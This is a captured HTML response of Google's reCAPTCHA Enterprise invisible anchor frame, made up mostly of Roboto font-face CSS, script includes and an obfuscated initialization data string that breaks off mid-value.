

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM&co=aHR0cHM6Ly93d3cubG9qYXNyZWRlLmNvbS5icjo0NDM.&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h66c2lwszhez
body_size: 49735
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T6MlH5TLM8S5GQ4W9QvabQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="T6MlH5TLM8S5GQ4W9QvabQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T6MlH5TLM8S5GQ4W9QvabQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6fDgcOCw7xxVMKqw4XDpTx4TMK+woTCil7Cp8KkSXNBecOBIsKZw5VrCsKwwpQzUUcGw6sjwqI1w5/ChT7DiMKHOE42wpUTw4kBwpgRw6hbJsKkQ8KKVcORwrcgw4o3wrrDun96woR1w6nCuAbCuCYLdgV+w4t7MMKVwrDCnsOkwo7DrsKfw4EnwoxLw5xuw4EIw4zCkFTCrcK+NsK+Xl1/e8KfwrJ/T8OGFhpWWcOMcQvCtDgUwq92ZMK9JG7ClTfCosK2D8O/w6/DlULDqiHDlDlnOsOOw7LCnUl8RkPCkMKNNsK7w68ew6thw7HCl8KeDnQRN3l6O8KyRsOSGsOCV8OyaSN/Ah1QwpkLHsKEfcKHScOUwovDl8Oiw680wqvCmTwiw4gVw6HCjcKKacKJDE8CwrzCpRQxe1FMbTYgw4tmUMO3w4HDkgPDhFnCh3s4IcO9JcKRw6nDssKnRh7DgsKEQnXDvMO7BMOHMBovN8Oywp7DssK9wrDCimDDv8OaE8KXw6rDlcKdf8KMI8K4w7VeNH0Gw4DCp0/[base64]/wpTCo0UAw6tIYcOSwpwOwqA0WS5PwpYdJyMfAxbCisO1w5ATw4XCjlRHPMK6acKRwpNVDi3CkyYMw7IBBcOnwr99BE/DhcO1woEudkorwrvCukYpB3YXwqBqdcKdS8OcFnxFSMOeJzzDjEvCmyckJR5FW8O8w6zCtUdjw5w4CngAwr13UnvCvAXCvcO0dFFpUsOQDcO/wrkiwqbCh8KuZGBvw4LCnFxTwqkdKMOjXAwwVgg6UcKlw4XDhcO3wojCvsO6w4dgwqBCRCPDkMKDZUbCgS5Pwp1lbcKNwonCgcKbw5LDqMOyw5Aiwqsrw6nDiMKnKcK8wpbDkEJ6RGTCgMOew4RDw4cmwpoRwovCqDE1agRNP0JTSsOAH8OYW8Kcwq/Cr8KHYcOMw4hMwrJDw604Pi/CqhwhaxvCgCPCs8KTw7bClVlXUsODw7fCi8KcfMOpw7XCqnF2w6DCi04tw5xpMMKNFUrCllFWTMOBCsKJCsK7w6Mvwos4YMO8w6/Cl8O6VlbDu8KDw4bClsKJw5NHwqMebU0bwoDDtngJB8K7RcKfZMOzw7kHfxLCiUZJGj52wo7CsMKdw41DT8KXAQNhOCsSWcO3ahU8HMO+fsOnFHw3acKZw5rCjsOQwoDCtcKlZQzDnsKnwobCuDIAw4JewrDDvC3DvEzDo8OQw6fCjXQjAEl/[base64]/YMKbdsONw6h7w6vDtMOFYsKbCn9desORw5TDr8K/w77Dh8KPw6jCvcOHE8K9ZiHCpU/Dk8KswprCg8OZwo7CosKEAcOcwp4LelgyLWDDm8KkFcKRwpgvw7Miw4bCgcK1w7VKw7zCmcKEVsOFw7xkw6sgDsOPUBvDuUjCl2INw4TCp8KjHgfCpU4xGnHCnsKyTsKRwpZ8w4PCssOxKAAAP8OhHmtwbsOATn/DsAxJw4LCsUdawoLCiDPCnicHwpQJwrbDncOawqXCjAECVcOKG8K7TyBHcifDhTbCoMO9wofDnglIwo/DlMK6H8OcBMOQC8OAwoTCo1vCi8Ofw6Nwwpw0wpPCln/CggA3CMO2w4/Cv8KIwqssZ8OnwqDCqMOrMQ3DihjDt33DomgIUhbDgsKYwq0OKT3DhwpQaUd/wrI1w7PChxAoa8K8w7wnSsKaSWUIwqYMN8KkwqczwqAKIWVYRMOtwrhbJ0fDtcKyVcKpw6Y+HsK9wqcNfE